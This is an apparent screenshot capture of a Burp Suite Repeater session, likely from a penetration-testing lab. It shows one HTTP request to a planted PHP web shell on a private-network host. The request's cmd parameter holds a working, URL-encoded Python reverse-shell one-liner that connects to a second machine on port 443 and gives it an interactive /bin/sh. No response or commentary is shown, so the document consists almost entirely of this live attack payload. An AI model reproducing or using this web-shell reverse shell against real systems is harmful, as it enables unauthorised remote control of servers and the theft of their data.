 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET
/test/Gandoshell.php?cmd=python+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket
.SOCK_STREAM)%3bs.connect(("192.168.43.4",443))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.du
p2(s.fileno(),2)%3bp%3dsubprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting